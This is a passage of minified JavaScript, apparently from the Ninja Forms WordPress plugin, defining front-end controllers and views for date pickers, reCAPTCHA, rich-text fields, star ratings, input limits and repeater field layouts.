if(calcModel.get('value')==='NaN')calcModel.set('value','0')},applyLocaleFormatting:function(number,calcModel){var localeConverter=new nfLocaleConverter(nfi18n.siteLocale,nfi18n.thousands_sep,nfi18n.decimal_point);var formattedNumber=localeConverter.numberEncoder(number,calcModel.get('dec'));return formattedNumber},localeDecodeEquation:function(eq){var result='';var expression='';var pattern=/[0-9.,]/;var localeConverter=new nfLocaleConverter(nfi18n.siteLocale,nfi18n.thousands_sep,nfi18n.decimal_point);eq=eq.replace(/\s/g,'');eq=eq.replace(/&nbsp;/g,'');var characters=eq.split('');characters.forEach(function(character){if(pattern.test(character)){expression=expression+character}else{if(0<expression.length){result=result+localeConverter.numberDecoder(expression);expression=''}
result=result+character}});if(0<expression.length){result=result+localeConverter.numberDecoder(expression)}
return result},debug:function(message){if(window.nfCalculationsDebug||!1)console.log(message)}});return controller});define('controllers/dateBackwardsCompat',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(Backbone.Radio.channel('pikaday-bc'),'init',this.dateBackwardsCompat)},dateBackwardsCompat:function(dateObject,fieldModel){dateObject.pikaday={};dateObject.pikaday._o={};nfRadio.channel('pikaday').trigger('init',dateObject,fieldModel);if(typeof dateObject.pikaday._o.disableDayFn!=='undefined'){dateObject.set('disable',[dateObject.pikaday._o.disableDayFn])}
if(typeof dateObject.pikaday._o.i18n!=='undefined'||typeof dateObject.pikaday._o.firstDay!=='undefined'){let locale=dateObject.config.locale;if(typeof dateObject.pikaday._o.firstDay!=='undefined'){locale.firstDayOfWeek=dateObject.pikaday._o.firstDay}
if(typeof dateObject.pikaday._o.i18n!=='undefined'){if(typeof dateObject.pikaday._o.i18n.weekdays!=='undefined'){locale.weekdays.longhand=dateObject.pikaday._o.i18n.weekdays}
if(typeof dateObject.pikaday._o.i18n.weekdaysShort!=='undefined'){locale.weekdays.shorthand=dateObject.pikaday._o.i18n.weekdaysShort}
if(typeof dateObject.pikaday._o.i18n.months!=='undefined'){jQuery('.flatpickr-monthDropdown-months > option').each(function(){this.text=dateObject.pikaday._o.i18n.months[this.value]})}}
dateObject.set('locale',locale)}
if(Object.keys(dateObject.pikaday._o).length>0){console.log("%cDeprecated Ninja Forms Pikaday custom code detected.","color: Red; font-size: large");console.log("You are using deprecated Ninja Forms Pikaday custom code. Support for this custom code will be removed in a future version of Ninja Forms. Please contact Ninja Forms support for more details.")}}});return controller});define('controllers/fieldDate',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('date'),'init:model',this.registerFunctions);this.listenTo(nfRadio.channel('date'),'render:view',this.initDatepicker)},registerFunctions:function(model){model.set('renderHourOptions',this.renderHourOptions);model.set('renderMinuteOptions',this.renderMinuteOptions);model.set('maybeRenderAMPM',this.maybeRenderAMPM);model.set('customClasses',this.customClasses);model.getValue=this.getValue},renderHourOptions:function(){return this.hours_options},renderMinuteOptions:function(){return this.minutes_options},maybeRenderAMPM:function(){if('undefined'==typeof this.hours_24||1==this.hours_24){return}
return'<div style="float:left;"><select class="ampm extra"><option value="am">AM</option><option value="pm">PM</option></select></div>'},initDatepicker:function(view){view.model.set('el',view.el);var el=jQuery(view.el).find('.nf-element')[0];view.listenTo(nfRadio.channel('form-'+view.model.get('formID')),'before:submit',this.beforeSubmit,view);if('undefined'!=typeof view.model.get('date_mode')&&'time_only'==view.model.get('date_mode')){jQuery(el).hide();return!1}
var dateFormat=view.model.get('date_format');if(''==dateFormat||'default'==dateFormat){dateFormat=this.convertDateFormat(nfi18n.dateFormat)}
var dateSettings={classes:jQuery(el).attr("class"),placeholder:view.model.get('placeholder'),parseDate:function(datestr,format){return moment(datestr,format,!0).toDate()},formatDate:function(date,format,locale){return moment(date).format(format)},dateFormat:dateFormat,altFormat:dateFormat,altInput:!0,ariaDateFormat:dateFormat,mode:"single",allowInput:!0,disableMobile:"true",locale:{months:{shorthand:nfi18n.monthsShort,longhand:nfi18n.months},weekdays:{shorthand:nfi18n.weekdaysShort,longhand:nfi18n.weekdays},firstDayOfWeek:nfi18n.startOfWeek,}};let filteredDatePickerSettings=nfRadio.channel('flatpickr').request('filter:settings',dateSettings,view);if('undefined'!=typeof filteredDatePickerSettings){dateSettings=filteredDatePickerSettings}
var dateObject=flatpickr(el,dateSettings);if(1==view.model.get('date_default')){dateObject.setDate(moment().format(dateFormat));view.model.set('value',moment().format(dateFormat))}
nfRadio.channel('pikaday-bc').trigger('init',dateObject,view.model,view);nfRadio.channel('flatpickr').trigger('init',dateObject,view.model,view)},beforeSubmit:function(formModel){if('date_only'==this.model.get('date_mode')){return!1}
let hour=jQuery(this.el).find('.hour').val();let minute=jQuery(this.el).find('.minute').val();let ampm=jQuery(this.el).find('.ampm').val();let current_value=this.model.get('value');let date=!1;if(_.isObject(current_value)){date=current_value.date}else{date=current_value}
let date_value={date:date,hour:hour,minute:minute,ampm:ampm,};this.model.set('value',date_value)},getYearRange:function(fieldModel){var yearRange=10;var yearRangeStart=fieldModel.get('year_range_start');var yearRangeEnd=fieldModel.get('year_range_end');if(yearRangeStart&&yearRangeEnd){return[yearRangeStart,yearRangeEnd]}else if(yearRangeStart){yearRangeEnd=yearRangeStart+yearRange;return[yearRangeStart,yearRangeEnd]}else if(yearRangeEnd){yearRangeStart=yearRangeEnd-yearRange;return[yearRangeStart,yearRangeEnd]}
return yearRange},getMinDate:function(fieldModel){var minDate=null;var yearRangeStart=fieldModel.get('year_range_start');if(yearRangeStart){return new Date(yearRangeStart,0,1)}
return minDate},getMaxDate:function(fieldModel){var maxDate=null;var yearRangeEnd=fieldModel.get('year_range_end');if(yearRangeEnd){return new Date(yearRangeEnd,11,31)}
return maxDate},convertDateFormat:function(dateFormat){dateFormat=dateFormat.replace('D','ddd');dateFormat=dateFormat.replace('d','DD');dateFormat=dateFormat.replace('l','dddd');dateFormat=dateFormat.replace('j','D');dateFormat=dateFormat.replace('N','');dateFormat=dateFormat.replace('S','');dateFormat=dateFormat.replace('w','d');dateFormat=dateFormat.replace('z','');dateFormat=dateFormat.replace('W','W');dateFormat=dateFormat.replace('M','MMM');dateFormat=dateFormat.replace('F','MMMM');dateFormat=dateFormat.replace('m','MM');dateFormat=dateFormat.replace('n','M');dateFormat=dateFormat.replace('t','');dateFormat=dateFormat.replace('L','');dateFormat=dateFormat.replace('o','YYYY');dateFormat=dateFormat.replace('Y','YYYY');dateFormat=dateFormat.replace('y','YY');dateFormat=dateFormat.replace('a','');dateFormat=dateFormat.replace('A','');dateFormat=dateFormat.replace('B','');dateFormat=dateFormat.replace('g','');dateFormat=dateFormat.replace('G','');dateFormat=dateFormat.replace('h','');dateFormat=dateFormat.replace('H','');dateFormat=dateFormat.replace('i','');dateFormat=dateFormat.replace('s','');dateFormat=dateFormat.replace('u','');dateFormat=dateFormat.replace('v','');dateFormat=dateFormat.replace('e','');dateFormat=dateFormat.replace('I','');dateFormat=dateFormat.replace('O','');dateFormat=dateFormat.replace('P','');dateFormat=dateFormat.replace('T','');dateFormat=dateFormat.replace('Z','');dateFormat=dateFormat.replace('c','');dateFormat=dateFormat.replace('r','');dateFormat=dateFormat.replace('u','');return dateFormat},customClasses:function(classes){if('date_and_time'==this.date_mode){classes+=' date-and-time'}
return classes},getValue:function(){if('date_only'==this.get('date_mode')){return this.get('value')}
let el=this.get('el');let hour=jQuery(el).find('.hour').val();let minute=jQuery(el).find('.minute').val();let ampm=jQuery(el).find('.ampm').val();let current_value=this.get('value');let date=!1;if(_.isObject(current_value)){date=current_value.date}else{date=current_value}
let value='';if('undefined'!=typeof date){value+=date}
if('undefined'!=typeof hour&&'undefined'!=typeof minute){value+=' '+hour+':'+minute}
if('undefined'!=typeof ampm){value+=' '+ampm}
return value}});return controller});define('controllers/fieldRecaptcha',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('recaptcha'),'init:model',this.initRecaptcha);this.listenTo(nfRadio.channel('forms'),'submit:response',this.resetRecaptcha)},initRecaptcha:function(model){nfRadio.channel('recaptcha').reply('update:response',this.updateResponse,this,model.id)},updateResponse:function(response,fieldID){var model=nfRadio.channel('fields').request('get:field',fieldID);model.set('value',response);nfRadio.channel('fields').request('remove:error',model.get('id'),'required-error')},resetRecaptcha:function(){var recaptchaID=0;jQuery('.g-recaptcha').each(function(){try{grecaptcha.reset(recaptchaID)}catch(e){console.log('Notice: Error trying to reset grecaptcha.')}
recaptchaID++})}});return controller});define('controllers/fieldRecaptchaV3',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('recaptcha_v3'),'init:model',this.initRecaptcha)},initRecaptcha:function(model){let formID=model.get('formID');nfRadio.channel('form-'+formID).trigger('disable:submit',model);grecaptcha.ready(function(){grecaptcha.execute(model.get('site_key'),{action:'register'}).then(function(token){model.set('value',token);nfRadio.channel('form-'+formID).trigger('enable:submit',model)})})},});return controller});define('controllers/fieldHTML',[],function(){var controller=Marionette.Object.extend({htmlFields:[],trackedMergeTags:[],initialize:function(){this.listenTo(Backbone.Radio.channel('fields-html'),'init:model',this.setupFieldMergeTagTracking)},setupFieldMergeTagTracking:function(fieldModel){this.htmlFields.push(fieldModel);var formID=fieldModel.get('formID');this.listenTo(nfRadio.channel('form-'+formID),'init:model',function(formModel){var mergeTags=fieldModel.get('default').match(new RegExp(/{field:(.*?)}/g));if(!mergeTags)return;_.each(mergeTags,function(mergeTag){var fieldKey=mergeTag.replace('{field:','').replace('}','');var fieldModel=formModel.get('fields').findWhere({key:fieldKey});if('undefined'==typeof fieldModel)return;this.trackedMergeTags.push(fieldModel);this.listenTo(nfRadio.channel('field-'+fieldModel.get('id')),'change:modelValue',this.updateFieldMergeTags)},this);this.updateFieldMergeTags()},this)},updateFieldMergeTags:function(fieldModel){_.each(this.htmlFields,function(htmlFieldModel){var value=htmlFieldModel.get('value');_.each(this.trackedMergeTags,function(fieldModel){var spans=value.match(new RegExp(/<span data-key="field:(.*?)<\/span>/g));_.each(spans,function(spanVar){if(-1<spanVar.indexOf("data-key=\"field:"+fieldModel.get('key'))){value=value.replace(spanVar,"{field:"+fieldModel.get('key')+"}")}});var mergeTag='{field:'+fieldModel.get('key')+'}';value=value.replace(mergeTag,"<span data-key=\"field:"+fieldModel.get('key')+"\">"+fieldModel.getValue()+"</span>")},this);htmlFieldModel.set('value',value);htmlFieldModel.trigger('reRender')},this)}});return controller});define('controllers/helpText',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('form'),'render:view',this.initHelpText);nfRadio.channel('form').reply('init:help',this.initHelpText)},initHelpText:function(view){jQuery(view.el).find('.nf-help').each(function(){var jBox=jQuery(this).jBox('Tooltip',{theme:'TooltipBorder',content:jQuery(this).data('text')})})}});return controller});define('controllers/fieldTextbox',[],function(){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('textbox').reply('get:calcValue',this.getCalcValue,this)},getCalcValue:function(fieldModel){if('currency'==fieldModel.get('mask')){var form=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));var currencySymbol=('undefined'!==typeof form)?form.get('currencySymbol'):'';var currencySymbolDecoded=jQuery('<textarea />').html(currencySymbol).text();return fieldModel.get('value').replace(currencySymbolDecoded,'')}
return fieldModel.get('value')},});return controller});define('controllers/fieldTextareaRTE',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('textarea'),'render:view',this.initTextareaRTEs);this.listenTo(nfRadio.channel('textarea'),'click:extra',this.clickExtra);this.meta_image_frame;this.currentContext={};if('undefined'==typeof jQuery.summernote)return;jQuery.summernote.options.icons={'align':'dashicons dashicons-editor-alignleft','alignCenter':'dashicons dashicons-editor-aligncenter','alignJustify':'dashicons dashicons-editor-justify','alignLeft':'dashicons dashicons-editor-alignleft','alignRight':'dashicons dashicons-editor-alignright','indent':'dashicons dashicons-editor-indent','outdent':'dashicons dashicons-editor-outdent','bold':'dashicons dashicons-editor-bold','caret':'dashicons dashicons-arrow-down','close':'dashicons dashicons-dismiss','code':'dashicons dashicons-editor-code','eraser':'dashicons dashicons-editor-removeformatting','italic':'dashicons dashicons-editor-italic','link':'dashicons dashicons-admin-links','unlink':'dashicons dashicons-editor-unlink','magic':'dashicons dashicons-editor-paragraph','minus':'dashicons dashicons-minus','orderedlist':'dashicons dashicons-editor-ol','redo':'dashicons dashicons-redo','square':'dashicons fa-square','table':'dashicons dashicons-editor-table','underline':'dashicons dashicons-editor-underline','undo':'dashicons dashicons-undo','unorderedlist':'dashicons dashicons-editor-ul',}},initTextareaRTEs:function(view){if(1!=view.model.get('textarea_rte')){return!1}
var that=this;var linkButton=function(context){return that.linkButton(context)}
var mediaButton=function(context){return that.mediaButton(context)}
var toolbar=[['paragraphStyle',['style']],['fontStyle',['bold','italic','underline','clear']],['lists',['ul','ol']],['paragraph',['paragraph']],['customGroup',['linkButton','unlink']],['table',['table']],['actions',['undo','redo']],];if(1==view.model.get('textarea_media')&&0!=userSettings.uid){toolbar.push(['tools',['mediaButton']])}
jQuery(view.el).find('.nf-element').summernote({toolbar:toolbar,buttons:{linkButton:linkButton,mediaButton:mediaButton},height:150,codemirror:{theme:'monokai',lineNumbers:!0},prettifyHtml:!0,callbacks:{onChange:function(e){view.model.set('value',jQuery(this).summernote('code'))}}});var linkMenu=jQuery(view.el).find('.link-button').next('.dropdown-menu').find('button');linkMenu.replaceWith(function(){return jQuery('<div/>',{class:jQuery(linkMenu).attr('class'),html:this.innerHTML})})},linkButton:function(context){var that=this;var ui=jQuery.summernote.ui;var linkButton=nfRadio.channel('app').request('get:template','#tmpl-nf-rte-link-button');var linkDropdown=nfRadio.channel('app').request('get:template','#tmpl-nf-rte-link-dropdown');return ui.buttonGroup([ui.button({className:'dropdown-toggle link-button',contents:linkButton({}),tooltip:nfi18n.fieldTextareaRTEInsertLink,click:function(e){that.clickLinkButton(e,context)},data:{toggle:'dropdown'}}),ui.dropdown([ui.buttonGroup({children:[ui.button({contents:linkDropdown({}),tooltip:''}),]})])]).render()},mediaButton:function(context){var that=this;var ui=jQuery.summernote.ui;var mediaButton=nfRadio.channel('app').request('get:template','#tmpl-nf-rte-media-button');return ui.button({className:'dropdown-toggle',contents:mediaButton({}),tooltip:nfi18n.fieldTextareaRTEInsertMedia,click:function(e){that.openMediaManager(e,context)}}).render()},openMediaManager:function(e,context){context.invoke('editor.saveRange');if(this.meta_image_frame){this.meta_image_frame.open();return}
this.meta_image_frame=wp.media.frames.meta_image_frame=wp.media({title:nfi18n.fieldTextareaRTESelectAFile,button:{text:'insert'}});var that=this;this.meta_image_frame.on('select',function(){var media_attachment=that.meta_image_frame.state().get('selection').first().toJSON();that.insertMedia(media_attachment,context)});this.meta_image_frame.open()},clickLinkButton:function(e,context){var range=context.invoke('editor.createRange');context.invoke('editor.saveRange');var text=range.toString()
this.currentContext=context;jQuery(e.target).closest('.note-customGroup > .note-btn-group').on('hide.bs.dropdown',function(e){return!1});jQuery(e.target).closest('.note-customGroup > .note-btn-group').on('shown.bs.dropdown',function(e){jQuery(e.target).parent().parent().find('.link-text').val(text);jQuery(e.target).parent().parent().find('.link-url').focus()})},clickExtra:function(e){var textEl=jQuery(e.target).parent().find('.link-text');var urlEl=jQuery(e.target).parent().find('.link-url');var isNewWindowEl=jQuery(e.target).parent().find('.link-new-window');this.currentContext.invoke('editor.restoreRange');if(jQuery(e.target).hasClass('insert-link')){var text=textEl.val();var url=urlEl.val();var isNewWindow=(isNewWindowEl.prop('checked'))?true:!1;if(0!=text.length&&0!=url.length){this.currentContext.invoke('editor.createLink',{text:text,url:url,isNewWindow:isNewWindow})}}
textEl.val('');urlEl.val('');isNewWindowEl.prop('checked',!1);jQuery(e.target).closest('div.note-btn-group.open').removeClass('open')},insertMedia:function(media,context){context.invoke('editor.restoreRange');if('image'==media.type){context.invoke('editor.insertImage',media.url)}else{context.invoke('editor.createLink',{text:media.filename,url:media.url})}}});return controller});define('controllers/fieldStarRating',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('starrating'),'init:model',this.register);this.listenTo(nfRadio.channel('starrating'),'render:view',this.initRating)},register:function(model){model.set('renderRatings',this.renderRatings)},initRating:function(view){jQuery(view.el).find('.starrating').rating()},renderRatings:function(){var html=document.createElement('span');for(var i=0;i<=this.number_of_stars-1;i++){var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-starrating-star');var num=i+1;var checked='';if(this.value==num){checked='checked'}
var htmlFragment=template({id:this.id,classes:this.classes,num:num,checked:checked,required:this.required});html.appendChild(document.createRange().createContextualFragment(htmlFragment))}
return html.innerHTML}});return controller});define('controllers/fieldTerms',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('terms'),'init:model',this.register)},register:function(model){this.listenTo(nfRadio.channel('field-'+model.get('id')),'click:extra',this.clickExtra);this.listenTo(nfRadio.channel('field-'+model.get('id')),'keyup:field',this.keyUpExtra)},clickExtra:function(e,model){var el=jQuery(e.currentTarget);var value=el.parent().find('.extra-value').val();this.addOption(model,value)},keyUpExtra:function(el,model,keyCode){if(13!=keyCode)return;this.addOption(model,el.val())},addOption:function(model,value){if(!value)return;var options=model.get('options');var new_option={label:value,value:value,selected:0,};options.push(new_option);var selected=model.get('value');selected.push(value);model.trigger('reRender')}});return controller});define('controllers/formContentFilters',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.viewFilters=[];this.loadFilters=[];nfRadio.channel('formContent').reply('add:viewFilter',this.addViewFilter,this);nfRadio.channel('formContent').reply('add:loadFilter',this.addLoadFilter,this);nfRadio.channel('formContent').reply('get:viewFilters',this.getViewFilters,this);nfRadio.channel('formContent').reply('get:loadFilters',this.getLoadFilters,this);nfRadio.channel('fieldContents').reply('add:viewFilter',this.addViewFilter,this);nfRadio.channel('fieldContents').reply('add:loadFilter',this.addLoadFilter,this);nfRadio.channel('fieldContents').reply('get:viewFilters',this.getViewFilters,this);nfRadio.channel('fieldContents').reply('get:loadFilters',this.getLoadFilters,this)},addViewFilter:function(callback,priority){this.viewFilters[priority]=callback},getViewFilters:function(){return this.viewFilters},addLoadFilter:function(callback,priority){this.loadFilters[priority]=callback},getLoadFilters:function(){return this.loadFilters}});return controller});define('views/fieldItem',[],function(){var view=Marionette.ItemView.extend({tagName:'div',initialize:function(){this.listenTo(this.model,'reRender',this.render,this);this.listenTo(this.model,'change:addWrapperClass',this.addWrapperClass,this);this.listenTo(this.model,'change:removeWrapperClass',this.removeWrapperClass,this);this.listenTo(this.model,'change:invalid',this.toggleAriaInvalid,this);this.template='#tmpl-nf-field-'+this.model.get('wrap_template')},test:function(model){console.log('firing from trigger 1')},addWrapperClass:function(){var cl=this.model.get('addWrapperClass');if(''!=cl){jQuery(this.el).addClass(cl);this.model.set('addWrapperClass','')}},removeWrapperClass:function(){var cl=this.model.get('removeWrapperClass');if(''!=cl){jQuery(this.el).removeClass(cl);this.model.set('removeWrapperClass','')}},toggleAriaInvalid:function(){var invalid=this.model.get('invalid');jQuery('[aria-invalid]',this.el).attr('aria-invalid',JSON.stringify(invalid))},onRender:function(){this.$el=this.$el.children();this.$el.unwrap();this.setElement(this.$el);if('undefined'!=typeof this.model.get('mask')&&''!=jQuery.trim(this.model.get('mask'))){if('custom'==this.model.get('mask')){var mask=this.model.get('custom_mask')}else{var mask=this.model.get('mask')}
Number.isInteger=Number.isInteger||function(value){return typeof value==="number"&&isFinite(value)&&Math.floor(value)===value};if(Number.isInteger(mask)){mask=mask.toString()}
if('currency'==mask){var form=nfRadio.channel('app').request('get:form',this.model.get('formID'));var thousands_sep=form.get('thousands_sep');if('&nbsp;'==thousands_sep){thousands_sep=' '}
var currencySymbol=jQuery('<div/>').html(form.get('currencySymbol')).text();thousands_sep=jQuery('<div/>').html(thousands_sep).text();var decimal_point=jQuery('<div/>').html(form.get('decimal_point')).text();var autoNumericOptions={digitGroupSeparator:thousands_sep,decimalCharacter:decimal_point,currencySymbol:currencySymbol};var autoN_el=jQuery(jQuery(this.el).find('.nf-element')[0]);new AutoNumeric(jQuery(this.el).find('.nf-element')[0],autoNumericOptions);var context=this;autoN_el.on('change',function(e){context.model.set('value',e.target.value)})}else{jQuery(this.el).find('.nf-element').mask(mask)}}
nfRadio.channel(this.model.get('type')).trigger('render:view',this);nfRadio.channel('fields').trigger('render:view',this)},templateHelpers:function(){var that=this;return{renderElement:function(){var tmpl=_.find(this.element_templates,function(tmpl){if(0<jQuery('#tmpl-nf-field-'+tmpl).length){return!0}});var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-'+tmpl);return template(this)},renderLabel:function(){var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-label');return template(this)},renderLabelClasses:function(){var classes='';if('undefined'!=typeof this.customLabelClasses){classes=this.customLabelClasses(classes)}
return classes},renderPlaceholder:function(){var placeholder=this.placeholder;if('undefined'!=typeof this.customPlaceholder){placeholder=this.customPlaceholder(placeholder)}
if(''!=jQuery.trim(placeholder)){return'placeholder="'+placeholder+'"'}else{return''}},renderWrapClass:function(){var wrapClass='field-wrap '+this.type+'-wrap';if(this.type!==this.parentType){wrapClass=wrapClass+' '+this.parentType+'-wrap'}
if('undefined'!=typeof this.old_classname&&0<jQuery.trim(this.old_classname).length){wrapClass+=' '+this.old_classname+'-wrap'}
if('undefined'!=typeof customWrapClass){wrapClass=customWrapClass(wrapClass)}
return wrapClass},renderClasses:function(){var classes=this.classes;if(this.error){classes+=' nf-error'}else{classes=classes.replace('nf-error','')}
if('undefined'!=typeof this.element_class&&0<jQuery.trim(this.element_class).length){classes+=' '+this.element_class}
if('undefined'!=typeof this.customClasses){classes=this.customClasses(classes)}
return classes},maybeDisabled:function(){if(1==this.disable_input){return'disabled'}else{return''}},maybeRequired:function(){if(1==this.required){return'required'}else{return''}},maybeDisableAutocomplete:function(){if(1==this.disable_browser_autocomplete){return'autocomplete="off"'}else{return''}},maybeInputLimit:function(){if('characters'==this.input_limit_type&&''!=jQuery.trim(this.input_limit)){return'maxlength="'+this.input_limit+'"'}else{return''}},getHelpText:function(){return('undefined'!=typeof this.help_text)?this.help_text:''},maybeRenderHelp:function(){var check_text_par=document.createElement('p');check_text_par.innerHTML=this.help_text;var shouldRenderHelpText=!1;if(0!=jQuery.trim(jQuery(check_text_par).text()).length||0<jQuery(check_text_par).find('img').length){shouldRenderHelpText=!0}
if('undefined'!=typeof this.help_text&&shouldRenderHelpText){var icon=document.createElement('span');icon.classList.add('fa','fa-info-circle','nf-help');icon.setAttribute('data-text',this.getHelpText());return icon.outerHTML}else{return''}},renderDescText:function(){if('undefined'==typeof this.desc_text){return''}
var text=document.createElement('p');text.innerHTML=this.desc_text;if(0==jQuery.trim(text.innerText).length)return'';var check,checkText;checkText=document.createTextNode(this.desc_text);check=document.createElement('p');check.appendChild(checkText);if(0!=jQuery.trim(jQuery(check).text()).length){var descriptionText,fieldDescription;descriptionText=document.createRange().createContextualFragment(this.desc_text);fieldDescription=document.createElement('div');fieldDescription.classList.add('nf-field-description');fieldDescription.appendChild(descriptionText);return fieldDescription.outerHTML}else{return''}},renderNumberDefault:function(){if(this.clean){if(this.default){return this.default}else if(!this.placeholder){return this.value}else{return''}}else{return this.value}},renderCurrencyFormatting:function(number){var replacedDecimal=number.toString().replace('.','||');var replacedThousands=replacedDecimal.replace(/\B(?=(\d{3})+(?!\d))/g,nfi18n.thousands_sep);var formattedNumber=replacedThousands.replace('||',nfi18n.decimal_point);var form=nfRadio.channel('app').request('get:form',that.model.get('formID'));var currency_symbol=form.get('settings').currency_symbol;return currency_symbol+formattedNumber},maybeRenderTime:function(){if('time_only'==this.date_mode||'date_and_time'==this.date_mode){return!0}
return!1},}},events:{'change .nf-element':'fieldChange','keyup .nf-element':'fieldKeyup','click .nf-element':'fieldClick','click .extra':'extraClick','change .extra':'extraChange','blur .nf-element':'fieldBlur'},fieldChange:function(e){var el=jQuery(e.currentTarget);var response=nfRadio.channel('nfAdmin').request('change:field',el,this.model)},fieldKeyup:function(e){var el=jQuery(e.currentTarget);var keyCode=e.keyCode;nfRadio.channel('field-'+this.model.get('id')).trigger('keyup:field',el,this.model,keyCode);nfRadio.channel(this.model.get('type')).trigger('keyup:field',el,this.model,keyCode);nfRadio.channel('fields').trigger('keyup:field',el,this.model,keyCode)},fieldClick:function(e){var el=jQuery(e.currentTarget);nfRadio.channel('field-'+this.model.get('id')).trigger('click:field',el,this.model);nfRadio.channel(this.model.get('type')).trigger('click:field',el,this.model);nfRadio.channel('fields').trigger('click:field',el,this.model)},extraClick:function(e){nfRadio.channel('field-'+this.model.get('id')).trigger('click:extra',e,this.model);nfRadio.channel(this.model.get('type')).trigger('click:extra',e,this.model);nfRadio.channel('fields').trigger('click:extra',e,this.model)},extraChange:function(e){nfRadio.channel('field-'+this.model.get('id')).trigger('change:extra',e,this.model);nfRadio.channel(this.model.get('type')).trigger('change:extra',e,this.model);nfRadio.channel('fields').trigger('change:extra',e,this.model)},fieldBlur:function(e){var el=jQuery(e.currentTarget);nfRadio.channel('field-'+this.model.get('id')).trigger('blur:field',el,this.model);nfRadio.channel(this.model.get('type')).trigger('blur:field',el,this.model);nfRadio.channel('fields').trigger('blur:field',el,this.model)},onAttach:function(){nfRadio.channel(this.model.get('type')).trigger('attach:view',this)}});return view});define('views/beforeField',[],function(){var view=Marionette.ItemView.extend({tagName:'nf-section',template:'#tmpl-nf-field-before'});return view});define('views/fieldErrorItem',[],function(){var view=Marionette.ItemView.extend({tagName:'nf-section',template:'#tmpl-nf-field-error',onRender:function(){this.$el=this.$el.children();this.$el.unwrap();this.setElement(this.$el)},});return view});define('views/fieldErrorCollection',['views/fieldErrorItem'],function(fieldErrorItem){var view=Marionette.CollectionView.extend({tagName:"nf-errors",childView:fieldErrorItem,initialize:function(options){this.fieldModel=options.fieldModel},onRender:function(){if(0==this.fieldModel.get('errors').models.length){this.fieldModel.removeWrapperClass('nf-error');this.fieldModel.removeWrapperClass('nf-fail');this.fieldModel.addWrapperClass('nf-pass');this.fieldModel.setInvalid(!1)}else{this.fieldModel.removeWrapperClass('nf-pass');this.fieldModel.addWrapperClass('nf-fail');this.fieldModel.addWrapperClass('nf-error');this.fieldModel.setInvalid(!0)}}});return view});define('views/inputLimit',[],function(){var view=Marionette.ItemView.extend({tagName:'nf-section',template:'#tmpl-nf-field-input-limit',initialize:function(){this.listenTo(nfRadio.channel('field-'+this.model.get('id')),'keyup:field',this.updateCount);this.count=this.model.get('input_limit');this.render()},updateCount:function(el,model){var value=jQuery(el).val();var regex=/\s+/gi;var words=value.trim().replace(regex,' ').split(' ');var wordCount=words.length;var charCount=value.length;if('characters'==this.model.get('input_limit_type')||'char'==this.model.get('input_limit_type')){jQuery(el).attr('maxlength',this.model.get('input_limit'));this.count=this.model.get('input_limit')-charCount}else{this.count=this.model.get('input_limit')-wordCount;var limit=this.model.get('input_limit');if(wordCount>limit){jQuery(el).val(words.slice(0,limit).join(' '))}}
this.render()},templateHelpers:function(){var that=this;return{currentCount:function(){return that.count}}}});return view});define('views/afterField',['views/fieldErrorCollection','views/inputLimit'],function(fieldErrorCollection,InputLimitView){var view=Marionette.ItemView.extend({tagName:'nf-section',template:'#tmpl-nf-field-after',initialize:function(){this.model.on('change:errors',this.changeError,this)},onRender:function(){var errorEl=jQuery(this.el).children('.nf-error-wrap');this.errorCollectionView=new fieldErrorCollection({el:errorEl,collection:this.model.get('errors'),fieldModel:this.model});if(0<this.model.get('errors').length){this.errorCollectionView.render()}
if('undefined'!=typeof this.model.get('input_limit')&&''!=jQuery.trim(this.model.get('input_limit'))){var inputLimitEl=jQuery(this.el).children('.nf-input-limit');this.inputLimitView=new InputLimitView({el:inputLimitEl,model:this.model})}},changeError:function(){this.errorCollectionView.render()},});return view});define('views/fieldRepeaterFieldLayout',['views/fieldItem','views/beforeField','views/afterField'],function(fieldItem,beforeField,afterField){var view=Marionette.LayoutView.extend({tagName:'nf-field',regions:{beforeField:'.nf-before-field',field:'.nf-field',afterField:'.nf-after-field',},initialize:function(){this.listenTo(this.model,'change:visible',this.render,this)},getTemplate:function(){if(this.model.get('visible')){return'#tmpl-nf-field-layout'}else{return'#tmpl-nf-empty'}},onRender:function(){if(this.model.get('visible')){this.beforeField.show(new beforeField({model:this.model}));this.field.show(new fieldItem({model:this.model}));this.afterField.show(new afterField({model:this.model}))}},templateHelpers:function(){return{renderContainerClass:function(){var containerClass=' label-'+this.label_pos+' ';if('undefined'!=typeof this.desc_pos){containerClass+='desc-'+this.desc_pos+' '}
if('undefined'!=typeof this.container_class&&0<jQuery.trim(this.container_class).length){containerClass+=this.container_class+' '}
if(this.type!==this.parentType){containerClass+=' '+this.parentType+'-container'}
return containerClass}}}});return view});define('views/fieldRepeaterFieldCollection',['views/fieldRepeaterFieldLayout'],function(fieldLayout){var view=Marionette.CollectionView.extend({tagName:'nf-fields-wrap',childView:fieldLayout,});return view});define('views/fieldRepeaterSetLayout',['views/fieldRepeaterFieldCollection'],function(fieldCollection){var view=Marionette.LayoutView.extend({tagName:'fieldset',template:'#tmpl-nf-field-repeater-set',regions:{fields:'.nf-repeater-fieldset',},onRender:function(){this.fields.show(new fieldCollection({collection:this.model.get('fields')}))},events:{'click .nf-remove-fieldset':'removeSet',},removeSet:function(){nfRadio.channel("field-repeater").trigger('remove:fieldset',this.model)}});return view});define('views/fieldRepeaterSetCollection',['views/fieldRepeaterSetLayout'],function(repeaterSetLayout){var view=Marionette.CollectionView.extend({tagName:'div',childView:repeaterSetLayout,});return view});define('views/fieldRepeaterLayout',['views/fieldRepeaterSetCollection'],function(repeaterSetCollection){var 